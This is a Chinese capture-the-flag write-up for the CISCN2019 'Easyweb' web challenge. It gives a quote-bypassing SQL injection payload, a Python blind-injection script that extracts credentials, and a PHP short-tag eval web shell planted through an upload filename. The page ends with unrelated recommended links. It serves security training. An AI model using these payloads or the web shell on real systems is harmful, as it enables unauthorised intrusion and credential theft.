[CISCN2019 总决赛 Day2 Web1]Easyweb

0x00 知识点

1:备份文件泄露

2:SQL注入

3:php短标签

短标签需要php.ini开启short_open_tag = On,但不受该条控制。

0x01 解题

首先通过robots.txt发现存在.bak备份文件,尝试后获取到image.php.bak文件,代码如下:

打开得到源码:

<?php

include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";

$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);

$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);

$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");

$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];

header("Content-Type: image/jpeg");

readfile($path);

可以看到:

单引号被过滤,由于存在转义函数addslashes以及\0 '等也被过滤

构造payload:

http://a215b254-c237-4670-a4cc-9dfea3d34f26.node3.buuoj.cn/image.php?id=\0%27&path=%20or%20length((select group_concat(password) from users))=20%23

可知拼接后密码长度为20位,这里表名users和字段名password是猜的,也可以通过对information_schema库进行注入获取。



sql注入代码:

import requests

url = "http://d4035b3f-eaac-4675-8c17-e1de75f3d193.node3.buuoj.cn/image.php?id=\\0&path="

payload = "or id=if(ascii(substr((select username from users),{0},1))>{1},1,0)%23"

result = ""

for i in range(1,100):

l = 1

r = 130

mid = (l + r)>>1

while(l<r):

payloads = payload.format(i,mid)

print(url+payloads)

html = requests.get(url+payloads)

if "JFIF" in html.text:

l = mid +1

else:

r = mid

mid = (l + r)>>1

result+=chr(mid)

print(result)

同理也可以获取password

注入出来密码登陆



随便上传一张图片:

我们可以看到:

这里会将文件名和用户名写入日志文件。但是这里日志文件为php格式,考虑写入shell。由于用户名只能为admin无法利用,考虑文件名注入。文件名进行了php/i过滤,可以使用短标签绕过:

filename="<?=@eval($_POST['a']);?>"

这个文件名,会被写入日志文件中去,然后用菜刀连接。

http://b06691a8-c225-436e-ada3-e0a41553926f.node3.buuoj.cn/logs/upload.9f87e416579a7b3819d20bf55d415223.log.php

参考链接:

https://www.jianshu.com/p/e0e59ed2d6d2

[CISCN2019 总决赛 Day2 Web1]Easyweb的更多相关文章

- 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb

目录 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb 一.涉及知识点 1.敏感文件泄露 2.绕过及sql注入 3.文件上传:短标签绕过php过滤 刷题记录:[CISCN20 ...

- 刷题[CISCN2019 总决赛 Day2 Web1]Easyweb

解题思路 打开网页是这样一个登陆框,随机试了一下常见弱密钥,二次注入等.均是返回不同的猫咪图案 不同的id对应不同的猫咪图案.经测试,返回的id应该是无序,随机的.感觉这里有可能存在注入点,但是测试好 ...

- BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb

BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb 就给了一个这个... 先打上robots.txt看看 发现有源码备份,但不是index.php.bak... 看源码发现 ...

- 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World

目录 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World 一.前言 二.正文 1.解题过程 2.解题方法 刷题记录:[CISCN2019 华北赛区 Day2 Web1] ...

- BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World

id=0 id=1 id=2 id=3 发现结果不一样,尝试 : ">4","=4","<4" : 在自己的环境下验证一下: 爆 ...

- 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1

目录 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 解题过程 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 题目复现链接:https:/ ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World

知识点:题目已经告知列名和表明为flag,接下来利用ascii和substr函数即可进行bool盲注 eg: id=(ascii(substr((select(flag)from(flag)),1,1 ...

- BUUOJ [CISCN2019 华北赛区 Day2 Web1]Hack World

补一下这道题,顺便发篇博客 不知道今年国赛是什么时候,菜鸡还是来刷刷题好了 0X01 考点 SQL注入.盲注.数字型 0X02自己尝试 尝试输入1 赵师傅需要女朋友吗???随便都能有好吧 输入2 ?? ...

- 刷题[CISCN2019 华北赛区 Day2 Web1]Hack World

解题思路 打开发现是很简单的页面,告诉了表名和列名,只需知道字段即可 尝试一下,输入1,2都有内容,后面无内容.输入1'让他报错,发现返回bool(false) 大概思路就是布尔型注入了,通过不断返回 ...

随机推荐

- [Codeforces] #603 (Div. 2) A-E题解

[Codeforces]1263A Sweet Problem [Codeforces]1263B PIN Code [Codeforces]1263C Everyone is a Winner! [ ...

- axios和fetch

前面的vuex提到了异步请求,在vue里异步请求怎么请求呢,很显然jq.ajax是不用了,不是不能用,而是没必要,jq是操作dom的工具,强行用浪费功能,还会加大打包后的体积,而且是没有promise ...

- 阿里云https+nginx服务搭建

购买证书 通过控制台进入CA证书服务,点击右上角的购买证书,进入如下图的界面,选择免费的Symantec的DV SSL. 一路点过去,然后回到证书服务主页,会出现一条订单信息,点击补全,如下图所示. ...

- 虚拟机下安装Maven

1.首先需要下载maven安装包(我下载的是apache-maven-3.5.3版本) 官网下载:http://maven.apache.org/download.cgi 2.将压缩包放到虚拟机下(我 ...

- 吴裕雄 Bootstrap 前端框架开发——Bootstrap 字体图标(Glyphicons):glyphicon glyphicon-time

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name ...

- python三大神器===》生成器

1. 认识生成器 利用迭代器,我们可以在每次迭代获取数据(通过next()方法)时按照特定的规律进行生成.但是我们在实现一个迭代器时,关于当前迭代到的状态需要我们自己记录,进而才能根据当前状态生成下一 ...

- Linux系统发现新恶意软件

导读 安全研究人员发现了一种新的Linux恶意软件,它似乎是由中国黑客创建的,并被用作远程控制受感染系统的手段. 这个恶意软件命名为HiddenWasp,由用户模式rootkit,木马和初始部署脚本组 ...

- 【测试】性能测试及性能测试工具Loadrunner

性能测试简介 软件系统的性能包括很多方面,有执行效率,资源占用,系统稳定性,安全性,兼容性,可靠性,可扩展性等.这些都是可以衡量一个软件系统性能好坏的指标.而性能测试是指通过自动化测试工具去模拟多种正 ...

- 139-PHP static后期静态绑定(二)

<?php class test{ //创建test类 public function __construct(){ static::getinfo(); //后期静态绑定 } public s ...

- excel处理经纬度

=LEFT(A1,FIND("°",A1)-1)*1+MID(A1,FIND("°",A1)+1,2)/60+MID(A1,FIND("′" ...